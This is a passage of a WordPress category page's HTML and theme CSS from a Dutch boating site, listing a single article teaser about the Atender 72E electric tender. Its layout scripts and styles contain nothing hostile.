                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:40px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-right:24px !important;
padding-bottom:30px !important;
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-right:14px !important;
padding-bottom:20px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_106{
position:relative;
}

</style>
<div class="tdi_105_rand_style td-element-style" ><style>
.tdi_105_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_108{
padding-top:24px !important;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-top:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-top:20px !important;
}
}

</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_111 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-top:-4px !important;
margin-bottom:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_111 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_111 .td-module-meta-info{
					padding: 30px 40px 0 0;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_111 .tdb_module_rec{
					width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-author-date{
					display: none;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				
					color: rgba(255,255,255,0.6);
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: rgba(255,255,255,0.7);
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #28d4ff;
				}.tdi_111 .td-post-author-name a{
					color: #ffffff;
				}.tdi_111 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_111 .td-excerpt{
					color: rgba(255,255,255,0.7);
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_111 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #28d4ff;
				
					padding: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_111 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(40,212,255,0.7);
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .page-nav .current,
				.tdi_111 .page-nav .extend,
				.tdi_111 .page-nav .pages,
				.tdi_111 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_111 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_111 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .page-nav .current,
				.tdi_111 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(16,23,33,0.25);
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_111 .page-nav .page-nav-icon-svg svg ,
				.tdi_111 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_111 .page-nav .current{
					color: #ffffff;
				
					background-color: #28d4ff;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_111 .page-nav a:hover,
				.tdi_111 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #28d4ff;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_111 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_111 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_111 .entry-title{
					margin: 15px 0 20px;
				
					font-family:Oswald !important;font-size:32px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-read-more{
					margin: 20px 0 0 0;
				}.tdi_111 .td-author-date,
				.tdi_111 .tdb-author-photo,
				.tdi_111 .td-post-author-name a,
				.tdi_111 .td-author-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-module-meta-info{
					padding: 25px 35px 0 0;
				}.tdi_111 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(17.5px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_111 .td-read-more{
					margin: 15px 0 0 0;
				}.tdi_111 .entry-title{
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-excerpt{
					font-family:Catamaran !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-module-meta-info{
					padding: 20px 10px 0 0;
				}.tdi_111 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
					row-gap: calc(15px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .entry-title{
					margin: 8px 0 15px;
				
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-read-more{
					margin: 10px 0 0 0;
				}.tdi_111 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-author-date,
				.tdi_111 .tdb-author-photo,
				.tdi_111 .td-post-author-name a,
				.tdi_111 .td-author-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-excerpt{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-module-meta-info{
					padding: 30px 10px 0 0;
				}.tdi_111 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(20px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -20px;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"","show_btn":"","ajax_pagination":"numbered","hide_audio":"yes","limit":"6","art_title":"eyJhbGwiOiIxNXB4IDAgMjBweCIsInBvcnRyYWl0IjoiOHB4IDAgMTVweCJ9","f_title_font_family":"445","f_title_font_size":"eyJsYW5kc2NhcGUiOiIyNCIsImFsbCI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"300","title_txt":"#ffffff","title_txt_hover":"#28d4ff","image_height":"70","image_radius":"","modules_category_margin":"","modules_category_padding":"0","f_cat_font_family":"662","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","f_meta_font_family":"662","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","art_excerpt":"0","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"rgba(255,255,255,0.7)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCJ9","meta_padding":"eyJhbGwiOiIzMHB4IDQwcHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjVweCAzNXB4IDAgMCIsInBob25lIjoiMzBweCAxMHB4IDAgMCJ9","show_author":"none","show_date":"none","show_review":"none","show_com":"none","btn_title":"Read more...","btn_padding":"0","mc1_el":"32","f_btn_font_size":"14","f_btn_font_weight":"400","f_btn_font_family":"662","all_underline_color":"","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#28d4ff","btn_txt_hover":"rgba(40,212,255,0.7)","pag_border_radius":"100","pag_border_width":"0","pag_text":"#ffffff","pag_a_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"rgba(16,23,33,0.25)","pag_h_bg":"#28d4ff","pag_a_bg":"#28d4ff","art_btn":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","tdc_css":"[base64]","tag_slug":"stil-pod","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-205","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "2";
block_tdi_111.block_type = "tdb_loop";
block_tdi_111.post_count = "1";
block_tdi_111.found_posts = "1";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "1";
tdBlocksArray.push(block_tdi_111);
</script><div  id=tdi_111 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/atender-72e-strakke-stekkertender/" rel="nofollow bookmark" class="td-image-wrap " title="Atender 72E: Strakke stekkertender" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3403-696x522.jpeg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/atender-72e-strakke-stekkertender/" rel="bookmark" title="Atender 72E: Strakke stekkertender">Atender 72E: Strakke stekkertender</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De Atender 72E is stabiel, comfortabel en uitgevoerd met een van de stilste aandrijvingen op de markt. Opgeteld met de hoeveelheid ruimte em de populaire moderne lijnen lijkt de Atender in de elektrische versie opnieuw op een verkoopsucces af te stevenen. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/atender-72e-strakke-stekkertender/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-10px !important;
margin-bottom:10px !important;
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:5px !important;
padding-top:0px !important;
padding-left:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:5px !important;
padding-left:10px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:48px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 0 0 0 30px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_116 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_116 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_116 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_116 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_116 .entry-thumb,
				.tdi_116 .entry-thumb:before,
				.tdi_116 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					color: rgba(255,255,255,0.7);
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				
					margin: 25px 0 0 0;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				
					color: rgba(255,255,255,0.6);
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
